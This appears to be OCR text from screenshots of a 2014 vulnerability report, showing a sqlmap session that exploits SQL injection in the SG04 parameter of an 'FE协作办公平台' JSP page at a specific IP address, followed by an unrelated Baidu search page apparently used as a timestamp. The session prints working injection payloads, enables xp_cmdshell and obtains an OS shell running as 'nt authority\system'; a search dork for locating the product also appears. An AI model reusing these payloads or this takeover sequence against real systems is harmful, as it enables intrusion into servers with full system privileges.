 root@kali:~# sqlmap -u "http://120.236.136.75/security/treeXml.jsp?type=group&SG04=" -p SG04 --dbms mssql --os-shell
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior
liability and are not responsible for any misuse or damage caused by this
[*] starting at 20:04:37
[20:04:37] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s)
---
Place: GET
Parameter: SG04
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING
Payload: type=group&SG04=' AND 1218=CONVERT(INT,(SELECT CHAR(113)+CHAR
2)+CHAR(113))) AND 'Axxy'='Axxy
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: type=group&SG04='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: type=group&SG04=' WAITFOR DELAY '0:0:5'--
---
[20:04:38] [INFO] testing Microsoft SQL Server
[20:04:38] [INFO] confirming Microsoft SQL Server
[20:04:38] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Microsoft SQL Server 2008
[20:04:38] [INFO] testing if current user is DBA
[20:04:38] [WARNING] time-based comparison requires larger statistical mod
[20:04:45] [WARNING] it is very important not to stress the network adapte
[20:04:45] [INFO] testing if xp_cmdshell extended procedure is usable
do you want sqlmap to try to optimize value(s) for DBMS delay responses (o
[20:04:50] [INFO] the SQL query used returns 1 entries
[20:04:51] [INFO] xp_cmdshell extended procedure is usable
[20:04:51] [INFO] going to use xp_cmdshell extended procedure for operatin
[20:04:51] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and pr
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[20:04:57] [INFO] the SQL query used returns 1 entries
[20:04:57] [INFO] retrieved: nt authority\\\\system
command standard output: 'nt authority\system'
os-shell>
root@kali: ~
intitle:FE协作办公平台
时间_百度搜索
www.baidu.com/s?wd=时间&rsv_spt=1&issp=1&f=8&rsv_bp=0&rsv
Imported From Fir…
Bai du 百度
时间 时间
网页 新闻 贴吧 知道 音乐 图片 视频 地图 文库
百度为您找到相关结果约100,000,000个
北京时间 - 国家授时中心标准时间
20:05 55
星期三
2014年12月10
open.baidu.com/ -
时间_百度百科
时间是物理学中的七个基本物理量之一，符号t。在国际单
中，时间的基本单位是秒，符号s，在1967年召开的...
概念 时区划分 授时系统 标准时间 时间单位 更多>>
查看“时间”全部16个含义>>
baike.baidu.com/ 2014-12-08
时间的最新相关信息
2015年春运火车票预售期时间表出炉 预售期将延长至60天
答:经充分论证和准备,中国铁路总公司决定,自2014年12月
一周时间,逐步将铁路互联网售票、电话订票的预售期,由
延长至60天。具体的...
凤凰网 11月15日
2015元旦放假安排时间表最新 元旦放假几... 南方财富网
中级会计师职称考试成绩查询时间 中华会计网校
2015年山东公务员考试面试公告发布时间 中公教育网
美服《德拉诺之王》团队副本开放时间公布 腾讯游戏频道
时间吧_百度贴吧
月活跃用户：5万人 累计发贴：13万
图片(131) | 视频(10) | 精品贴(190)